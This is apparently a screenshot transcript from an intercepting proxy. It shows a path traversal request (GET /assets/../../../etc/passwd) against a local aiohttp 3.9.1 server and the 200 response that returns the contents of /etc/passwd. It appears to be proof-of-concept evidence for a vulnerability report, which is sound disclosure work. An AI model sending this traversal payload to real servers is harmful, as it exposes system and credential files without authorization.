 Request
Pretty Raw Hex \n
1 GET /assets/../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sat, 30 Nov 2024 17:59:27 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin